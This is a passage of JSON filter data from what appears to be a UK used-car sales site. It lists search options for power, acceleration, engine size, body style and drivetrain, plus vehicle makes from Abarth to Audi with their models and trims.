Supermarket","Counter":3,"Selected":false,"Sort":3},{"Id":"DealerType_Franchise","Value":"Franchise","Name":"Franchise","Counter":8,"Selected":false,"Sort":2},{"Id":"DealerType_Independent","Value":"Independent","Name":"Independent","Counter":152,"Selected":false,"Sort":1},{"Id":"DealerType_MultiFranchise","Value":"MultiFranchise","Name":"Multi Franchise","Counter":0,"Selected":false,"Sort":0}],"TopSpeedOptions":[{"Id":"TopSpeed_*","Value":"*","Name":"Top speed (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"TopSpeed_0-100","Value":"0-100","Name":"0-100 mph","Counter":0,"Selected":false,"Sort":1},{"Id":"TopSpeed_101-130","Value":"101-130","Name":"101-130 mph","Counter":0,"Selected":false,"Sort":2},{"Id":"TopSpeed_131-160","Value":"131-160","Name":"131-160 mph","Counter":0,"Selected":false,"Sort":3},{"Id":"TopSpeed_161+","Value":"161+","Name":"161 mph +","Counter":0,"Selected":false,"Sort":4}],"PowerOptions":[{"Id":"Power_*","Value":"*","Name":"Power (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"Power_0-70","Value":"0-70","Name":"0 - 50 bhp","Counter":0,"Selected":false,"Sort":1},{"Id":"Power_71-100","Value":"71-100","Name":"50 - 100 bhp","Counter":0,"Selected":false,"Sort":2},{"Id":"Power_101-150","Value":"101-150","Name":"100 - 150 bhp","Counter":0,"Selected":false,"Sort":3},{"Id":"Power_151-200","Value":"151-200","Name":"150 - 200 bhp","Counter":0,"Selected":false,"Sort":4},{"Id":"Power_201-250","Value":"201-250","Name":"200 - 250 bhp","Counter":0,"Selected":false,"Sort":5},{"Id":"Power_251-300","Value":"251-300","Name":"250 - 300 bhp","Counter":0,"Selected":false,"Sort":6},{"Id":"Power_301+","Value":"301+","Name":"300 bhp +","Counter":0,"Selected":false,"Sort":7}],"MinPowerOptions":[{"Id":null,"Value":"-1","Name":"Min (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"50","Name":"50 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"100","Name":"100 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"150","Name":"150 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"200","Name":"200 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"250","Name":"250 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"300","Name":"300 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"350","Name":"350 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"400","Name":"400 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"450","Name":"450 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"500","Name":"500 bhp","Counter":0,"Selected":false,"Sort":0}],"MaxPowerOptions":[{"Id":null,"Value":"-1","Name":"Max (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"50","Name":"50 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"100","Name":"100 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"150","Name":"150 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"200","Name":"200 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"250","Name":"250 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"300","Name":"300 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"350","Name":"350 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"400","Name":"400 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"450","Name":"450 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"500","Name":"500 bhp","Counter":0,"Selected":false,"Sort":0}],"AccelerationOptions":[{"Id":"Accel_*","Value":"*","Name":"Acceleration (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"Accel_0-3","Value":"0-3","Name":"Up to 3 secs 0-62 mph","Counter":0,"Selected":false,"Sort":1},{"Id":"Accel_0-4","Value":"0-4","Name":"Up to 4 secs 0-62 mph","Counter":0,"Selected":false,"Sort":2},{"Id":"Accel_0-5","Value":"0-5","Name":"Up to 5 secs 0-62 mph","Counter":0,"Selected":false,"Sort":3},{"Id":"Accel_0-6","Value":"0-6","Name":"Up to 6 secs 0-62 mph","Counter":0,"Selected":false,"Sort":4},{"Id":"Accel_0-7","Value":"0-7","Name":"Up to 7 secs 0-62 mph","Counter":0,"Selected":false,"Sort":5},{"Id":"Accel_0-8","Value":"0-8","Name":"Up to 8 secs 0-62 mph","Counter":0,"Selected":false,"Sort":6},{"Id":"Accel_0-9","Value":"0-9","Name":"Up to 9 secs 0-62 mph","Counter":0,"Selected":false,"Sort":7},{"Id":"Accel_0-10","Value":"0-10","Name":"Up to 10 secs 0-62 mph","Counter":0,"Selected":false,"Sort":8},{"Id":"Accel_0-11","Value":"0-11","Name":"Up to 11 secs 0-62 mph","Counter":0,"Selected":false,"Sort":9},{"Id":"Accel_0-12","Value":"0-12","Name":"Up to 12 secs 0-62 mph","Counter":0,"Selected":false,"Sort":10},{"Id":"Accel_0-13","Value":"0-13","Name":"Up to 13 secs 0-62 mph","Counter":0,"Selected":false,"Sort":11},{"Id":"Accel_13+","Value":"13+","Name":"13 secs and above 0-62mph","Counter":0,"Selected":false,"Sort":12}],"EngineSizeOptions":[{"Id":"EngSize_*","Value":"*","Name":"Engine size (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"EngSize_0-1","Value":"0-1","Name":"Less than 1L","Counter":0,"Selected":false,"Sort":1},{"Id":"EngSize_1-1.3","Value":"1-1.3","Name":"1L - 1.3L","Counter":0,"Selected":false,"Sort":2},{"Id":"EngSize_1.4-1.6","Value":"1.4-1.6","Name":"1.4L - 1.6L","Counter":0,"Selected":false,"Sort":3},{"Id":"EngSize_1.7-1.9","Value":"1.7-1.9","Name":"1.7L - 1.9L","Counter":0,"Selected":false,"Sort":4},{"Id":"EngSize_2-2.5","Value":"2-2.5","Name":"2L - 2.5L","Counter":0,"Selected":false,"Sort":5},{"Id":"EngSize_2.6-2.9","Value":"2.6-2.9","Name":"2.6L - 2.9L","Counter":0,"Selected":false,"Sort":6},{"Id":"EngSize_3-3.9","Value":"3-3.9","Name":"3L - 3.9L","Counter":0,"Selected":false,"Sort":7},{"Id":"EngSize_4-4.9","Value":"4-4.9","Name":"4L - 4.9L","Counter":0,"Selected":false,"Sort":8},{"Id":"EngSize_5+","Value":"5+","Name":"5L +","Counter":0,"Selected":false,"Sort":9}],"MinEngineSizeOptions":[{"Id":null,"Value":"-1","Name":"Min engine size (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"950","Name":"1L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1050","Name":"1.1L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1150","Name":"1.2L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1250","Name":"1.3L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1350","Name":"1.4L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1450","Name":"1.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1550","Name":"1.6L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1650","Name":"1.7L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1750","Name":"1.8L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1850","Name":"1.9L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1950","Name":"2L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2050","Name":"2.1L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2150","Name":"2.2L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2250","Name":"2.3L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2350","Name":"2.4L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2450","Name":"2.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2550","Name":"2.6L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2650","Name":"2.7L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2750","Name":"2.8L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2850","Name":"2.9L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2950","Name":"3L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"3450","Name":"3.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"3950","Name":"4L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"4450","Name":"4.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"4950","Name":"5L","Counter":0,"Selected":false,"Sort":0}],"MaxEngineSizeOptions":[{"Id":null,"Value":"-1","Name":"Max engine size (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1049","Name":"1L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1149","Name":"1.1L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1249","Name":"1.2L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1349","Name":"1.3L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1449","Name":"1.4L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1549","Name":"1.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1649","Name":"1.6L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1749","Name":"1.7L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1849","Name":"1.8L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1949","Name":"1.9L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2049","Name":"2L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2149","Name":"2.1L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2249","Name":"2.2L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2349","Name":"2.3L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2449","Name":"2.4L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2549","Name":"2.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2649","Name":"2.6L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2749","Name":"2.7L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2849","Name":"2.8L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2949","Name":"2.9L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"3049","Name":"3L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"3549","Name":"3.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"4049","Name":"4L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"4549","Name":"4.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"5049","Name":"5L","Counter":0,"Selected":false,"Sort":0}],"SelectedTopSpeed":null,"SelectedPower":null,"SelectedAcceleration":null,"SelectedEngineSize":null,"MinPower":-1,"MaxPower":-1,"MinAcceleration":0,"MaxAcceleration":0,"MinEngineSize":-1,"MaxEngineSize":-1,"MinTopSpeed":0,"MaxTopSpeed":0,"IsULEZCompliant":false,"BodyStyles":[{"Id":"BodyStyles_convertible","Value":"convertible","Name":"convertible","Counter":0,"Selected":false,"Sort":0},{"Id":"BodyStyles_coupe","Value":"coupe","Name":"coupe","Counter":0,"Selected":false,"Sort":1},{"Id":"BodyStyles_estate","Value":"estate","Name":"estate","Counter":0,"Selected":false,"Sort":2},{"Id":"BodyStyles_hatchback","Value":"hatchback","Name":"hatchback","Counter":0,"Selected":false,"Sort":3},{"Id":"BodyStyles_people carrier","Value":"people carrier","Name":"people carrier","Counter":0,"Selected":false,"Sort":5},{"Id":"BodyStyles_pick-up","Value":"pick-up","Name":"pick-up","Counter":0,"Selected":false,"Sort":6},{"Id":"BodyStyles_saloon","Value":"saloon","Name":"saloon","Counter":0,"Selected":false,"Sort":7},{"Id":"BodyStyles_suv","Value":"suv","Name":"suv","Counter":163,"Selected":false,"Sort":8},{"Id":"BodyStyles_not supplied","Value":"not supplied","Name":"not supplied","Counter":0,"Selected":false,"Sort":4}],"DriveTrains":[{"Id":"DriveTrain_Four Wheel Drive","Value":"Four Wheel Drive","Name":"Four Wheel Drive","Counter":83,"Selected":false,"Sort":0},{"Id":"DriveTrain_Four Wheel Steering","Value":"Four Wheel Steering","Name":"Four Wheel Steering","Counter":0,"Selected":false,"Sort":1},{"Id":"DriveTrain_Front Wheel Drive","Value":"Front Wheel Drive","Name":"Front Wheel Drive","Counter":80,"Selected":false,"Sort":2},{"Id":"DriveTrain_Rear Wheel Drive","Value":"Rear Wheel Drive","Name":"Rear Wheel Drive","Counter":0,"Selected":false,"Sort":3}],"SoldStatusTypes":[{"Searchable":true,"Order":1,"Id":"SoldType_notsold","Value":"notsold","Name":"Vehicles for sale","Counter":0,"Selected":false,"Sort":0},{"Searchable":true,"Order":2,"Id":"SoldType_both","Value":"both","Name":"All vehicles","Counter":0,"Selected":false,"Sort":0},{"Searchable":true,"Order":3,"Id":"SoldType_sold","Value":"sold","Name":"Sold vehicles","Counter":0,"Selected":false,"Sort":0}],"MakeModels":[{"Id":"Makes_Abarth","Name":"Abarth","Value":"Abarth","Models":[{"Id":"Models_124 Spider","Value":"124 Spider","Name":"124 Spider","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_500","Value":"500","Name":"500","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_500C","Value":"500C","Name":"500C","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_595","Value":"595","Name":"595","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_600e","Value":"600e","Name":"600e","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_695","Value":"695","Name":"695","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Grande Punto","Value":"Grande Punto","Name":"Grande Punto","Counter":0,"Selected":false,"Sort":6}],"Trims":[{"Id":"Trims_50th Anniversary Edition","Value":"50th Anniversary Edition","Name":"50th Anniversary Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_70th Anniversary","Value":"70th Anniversary","Name":"70th Anniversary","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_75th Anniversary","Value":"75th Anniversary","Name":"75th Anniversary","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Competizione","Value":"Competizione","Name":"Competizione","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Esseesse","Value":"Esseesse","Name":"Esseesse","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Essesse","Value":"Essesse","Name":"Essesse","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Essesse 70th Anniversary","Value":"Essesse 70th Anniversary","Name":"Essesse 70th Anniversary","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_F595","Value":"F595","Name":"F595","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Monster Yamaha 70th Anniversary","Value":"Monster Yamaha 70th Anniversary","Name":"Monster Yamaha 70th Anniversary","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Pista 70th Anniversary","Value":"Pista 70th Anniversary","Name":"Pista 70th Anniversary","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Rivale","Value":"Rivale","Name":"Rivale","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Scorpione","Value":"Scorpione","Name":"Scorpione","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Scorpioneoro","Value":"Scorpioneoro","Name":"Scorpioneoro","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Scorpioneoro 70th Anniversary","Value":"Scorpioneoro 70th Anniversary","Name":"Scorpioneoro 70th Anniversary","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Scorpionissima","Value":"Scorpionissima","Name":"Scorpionissima","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Trofeo","Value":"Trofeo","Name":"Trofeo","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Turismo","Value":"Turismo","Name":"Turismo","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Turismo 70th Anniversary","Value":"Turismo 70th Anniversary","Name":"Turismo 70th Anniversary","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":18}],"Selected":false,"Counter":430,"Sort":0},{"Id":"Makes_AK","Name":"AK","Value":"AK","Models":[{"Id":"Models_Cobra","Value":"Cobra","Name":"Cobra","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":2,"Sort":1},{"Id":"Makes_Alfa Romeo","Name":"Alfa Romeo","Value":"Alfa Romeo","Models":[{"Id":"Models_145","Value":"145","Name":"145","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_147","Value":"147","Name":"147","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_156","Value":"156","Name":"156","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_159","Value":"159","Name":"159","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_166","Value":"166","Name":"166","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_2000","Value":"2000","Name":"2000","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_4C","Value":"4C","Name":"4C","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Alfasud","Value":"Alfasud","Name":"Alfasud","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Brera","Value":"Brera","Name":"Brera","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_GTV","Value":"GTV","Name":"GTV","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Giulia","Value":"Giulia","Name":"Giulia","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Giulietta","Value":"Giulietta","Name":"Giulietta","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Junior","Value":"Junior","Name":"Junior","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_MiTo","Value":"MiTo","Name":"MiTo","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_SZ","Value":"SZ","Name":"SZ","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Spider","Value":"Spider","Name":"Spider","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Stelvio","Value":"Stelvio","Name":"Stelvio","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Tonale","Value":"Tonale","Name":"Tonale","Counter":0,"Selected":false,"Sort":19}],"Trims":[{"Id":"Trims_50th Anniversario","Value":"50th Anniversario","Name":"50th Anniversario","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_BlackLine","Value":"BlackLine","Name":"BlackLine","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Business","Value":"Business","Name":"Business","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Cloverleaf","Value":"Cloverleaf","Name":"Cloverleaf","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Collezione","Value":"Collezione","Name":"Collezione","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Competizione","Value":"Competizione","Name":"Competizione","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Cup","Value":"Cup","Name":"Cup","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Distinctive","Value":"Distinctive","Name":"Distinctive","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Intensa","Value":"Intensa","Name":"Intensa","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Junior","Value":"Junior","Name":"Junior","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Live","Value":"Live","Name":"Live","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Lusso","Value":"Lusso","Name":"Lusso","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Lusso Ti","Value":"Lusso Ti","Name":"Lusso Ti","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Milano","Value":"Milano","Name":"Milano","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Nero Edizione","Value":"Nero Edizione","Name":"Nero Edizione","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Progression","Value":"Progression","Name":"Progression","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Quadrifoglio","Value":"Quadrifoglio","Name":"Quadrifoglio","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Quadrifoglio Super Sport","Value":"Quadrifoglio Super Sport","Name":"Quadrifoglio Super Sport","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Quadrifoglio Verde","Value":"Quadrifoglio Verde","Name":"Quadrifoglio Verde","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_QV Line","Value":"QV Line","Name":"QV Line","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Speciale","Value":"Speciale","Name":"Speciale","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Sportiva","Value":"Sportiva","Name":"Sportiva","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Sprint","Value":"Sprint","Name":"Sprint","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Super","Value":"Super","Name":"Super","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_SV","Value":"SV","Name":"SV","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Tecnica","Value":"Tecnica","Name":"Tecnica","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_TI","Value":"TI","Name":"TI","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Tributo Italiano","Value":"Tributo Italiano","Name":"Tributo Italiano","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Turismo Sport","Value":"Turismo Sport","Name":"Turismo Sport","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Veloce","Value":"Veloce","Name":"Veloce","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Veloce TI","Value":"Veloce TI","Name":"Veloce TI","Counter":0,"Selected":false,"Sort":34}],"Selected":false,"Counter":694,"Sort":2},{"Id":"Makes_Alpine","Name":"Alpine","Value":"Alpine","Models":[{"Id":"Models_A110","Value":"A110","Name":"A110","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_A290","Value":"A290","Name":"A290","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_A390","Value":"A390","Name":"A390","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_GTS","Value":"GTS","Name":"GTS","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Premiere Edition","Value":"Premiere Edition","Name":"Premiere Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_R Turini","Value":"R Turini","Name":"R Turini","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Sam Remo 73","Value":"Sam Remo 73","Name":"Sam Remo 73","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":7}],"Selected":false,"Counter":39,"Sort":3},{"Id":"Makes_Alvis","Name":"Alvis","Value":"Alvis","Models":[{"Id":"Models_TA21","Value":"TA21","Name":"TA21","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_TF21","Value":"TF21","Name":"TF21","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":2,"Sort":4},{"Id":"Makes_Ariel","Name":"Ariel","Value":"Ariel","Models":[{"Id":"Models_Atom","Value":"Atom","Name":"Atom","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":3,"Sort":5},{"Id":"Makes_Aston Martin","Name":"Aston Martin","Value":"Aston Martin","Models":[{"Id":"Models_DB11","Value":"DB11","Name":"DB11","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_DB2/4","Value":"DB2/4","Name":"DB2/4","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_DB6","Value":"DB6","Name":"DB6","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_DB7","Value":"DB7","Name":"DB7","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_DB9","Value":"DB9","Name":"DB9","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_DBS","Value":"DBS","Name":"DBS","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_DBX","Value":"DBX","Name":"DBX","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Rapide","Value":"Rapide","Name":"Rapide","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_V12 Speedster","Value":"V12 Speedster","Name":"V12 Speedster","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_V8","Value":"V8","Name":"V8","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Vanquish","Value":"Vanquish","Name":"Vanquish","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Vantage","Value":"Vantage","Name":"Vantage","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Virage","Value":"Virage","Name":"Virage","Counter":0,"Selected":false,"Sort":12}],"Trims":[{"Id":"Trims_AMR","Value":"AMR","Name":"AMR","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_AMR 59 Edition","Value":"AMR 59 Edition","Name":"AMR 59 Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_DBX707","Value":"DBX707","Name":"DBX707","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_F1 Edition","Value":"F1 Edition","Name":"F1 Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_FH","Value":"FH","Name":"FH","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_GT8","Value":"GT8","Name":"GT8","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_N430","Value":"N430","Name":"N430","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_S Volante","Value":"S Volante","Name":"S Volante","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Superleggera","Value":"Superleggera","Name":"Superleggera","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Vantage","Value":"Vantage","Name":"Vantage","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Vantage Volante","Value":"Vantage Volante","Name":"Vantage Volante","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Volante","Value":"Volante","Name":"Volante","Counter":0,"Selected":false,"Sort":14}],"Selected":false,"Counter":332,"Sort":6},{"Id":"Makes_Audi","Name":"Audi","Value":"Audi","Models":[{"Id":"Models_100","Value":"100","Name":"100","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_80","Value":"80","Name":"80","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_A1","Value":"A1","Name":"A1","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_A2","Value":"A2","Name":"A2","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_A3","Value":"A3","Name":"A3","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_A3 Cabriolet","Value":"A3 Cabriolet","Name":"A3 Cabriolet","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_A4","Value":"A4","Name":"A4","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_A4 Allroad","Value":"A4 Allroad","Name":"A4 Allroad","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_A4 Avant","Value":"A4 Avant","Name":"A4 Avant","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_A4 Cabriolet","Value":"A4 Cabriolet","Name":"A4 Cabriolet","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_A5","Value":"A5","Name":"A5","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_A5 Avant","Value":"A5 Avant","Name":"A5 Avant","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_A5 Cabriolet","Value":"A5 Cabriolet","Name":"A5 Cabriolet","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_A6","Value":"A6","Name":"A6","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_A6 Allroad","Value":"A6 Allroad","Name":"A6 